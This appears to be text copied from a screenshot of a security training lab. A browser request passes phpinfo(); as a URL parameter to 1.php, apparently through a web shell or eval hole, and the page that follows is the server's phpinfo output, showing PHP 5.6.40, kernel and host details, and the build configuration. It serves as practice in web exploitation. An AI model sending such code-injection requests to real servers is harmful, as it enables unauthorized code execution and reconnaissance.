 不安全 p4hwq5odv8.lab.aqlab.cn/1.php?a=phpinfo();
PHP Version 5.6.40
php
System Linux a8b2428cd289 3.10.0-1160.102.1.el7.x86_64 #1 SMP Tue Oct 17 15:42:21 UTC 2023 x86_64
Build Date Jan 17 2019 00:01:41
Configure Command /home/buildozer/aports/community/php5/src/php-5.6.40/configure '--build=x86_64-alpine-linux-musl' '-
-host=x86_64-alpine-linux-musl' '--prefix=/usr' '--sysconfdir=/etc/php5' '--localstatedir=/var' '--with-
layout=GNU' '--with-config-file-path=/etc/php5' '--with-config-file-scan-dir=/etc/php5/conf.d' '--enable-
inline-optimization' '--disable-debug' '--disable-rpath' '--disable-static' '--enable-shared' '--
mandir=/usr/share/man' '--with-pic' '--program-suffix=5' '--disable-cli' '--with-apxs2' '--enable-
bcmath=shared' '--with-bz2=shared' '--enable-calendar=shared' '--with-cdb' '--enable-ctype=shared' '--
with-curl=shared' '--enable-dba=shared' '--with-db4=shared' '--enable-dom=shared' '--with-
enchant=shared' '--enable-exif=shared' '--with-freetype-dir=shared,/usr' '--enable-ftp=shared' '--with-
gd=shared' '--enable-gd-native-ttf' '--with-gdbm=shared' '--with-gettext=shared' '--with-gmp=shared' '-
-with-iconv=shared' '--with-icu-dir=/usr' '--with-imap=shared' '--with-imap-ssl=shared' '--enable-
intl=shared' '--with-jpeg-dir=shared,/usr' '--enable-json=shared' '--with-ldap=shared' '--enable-
libxml=shared' '--enable-mbregex' '--enable-mbstring=all' '--with-mcrypt=shared' '--with-
mysql=shared,mysqlnd' '--with-mysql-sock=/var/run/mysqld/mysqld.sock' '--with-
mysqli=shared,mysqlnd' '--with-openssl=shared' '--with-pcre-regex=/usr' '--enable-pcntl=shared' '--
enable-pdo=shared' '--with-pdo-mysql=shared,mysqlnd' '--with-pdo-odbc=shared,unixODBC,/usr' '--
with-pdo-pgsql=shared' '--with-pdo-sqlite=shared,/usr' '--with-pgsql=shared' '--enable-phar=shared' '--
with-png-dir=shared,/usr' '--enable-posix=shared' '--with-pspell=shared' '--with-regex=php' '--enable-
session' '--enable-shmop=shared' '--with-snmp=shared' '--enable-soap=shared' '--enable-
sockets=shared' '--with-sqlite3=shared,/usr' '--enable-sysvmsg=shared' '--enable-sysvsem=shared' '--
enable-sysvshm=shared' '--with-unixODBC=shared,/usr' '--enable-xml=shared' '--enable-
xmlreader=shared' '--with-xmlrpc=shared' '--with-xsl=shared' '--enable-wddx=shared' '--enable-
zip=shared' '--with-zlib' '--without-db1' '--without-db2' '--without-db3' '--without-qdbm' '--with-
mssql=shared' '--with-pdo-dblib=shared' '--enable-opcache' 'build_alias=x86_64-alpine-linux-musl'
'host_alias=x86_64-alpine-linux-musl' 'CC=gcc' 'CFLAGS=-Os -fomit-frame-pointer -g' 'LDFLAGS=-Wl,--
as-needed' 'CPPFLAGS=-Os -fomit-frame-pointer -DU_USING_ICU_NAMESPACE=1 -
DU_USING_ICU_NAMESPACE=1 -DU_USING_ICU_NAMESPACE=1' 'CXXFLAGS=-Os -fomit-frame-pointer -
g'
Server API Apache 2.0 Handler